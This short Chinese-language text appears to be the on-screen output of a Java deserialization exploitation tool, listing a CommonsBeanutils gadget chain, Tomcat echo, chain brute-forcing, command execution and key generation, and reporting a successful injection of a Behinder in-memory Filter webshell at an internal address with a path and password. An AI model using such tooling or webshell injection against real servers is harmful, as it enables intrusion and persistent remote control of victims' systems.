 利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /abc123 密码 pass1024 执行注入
冰蝎[Filter]  注入成功!
路径：http://10.10.0.3:18080/abc123
密码：pass1024
-------------------------------------------------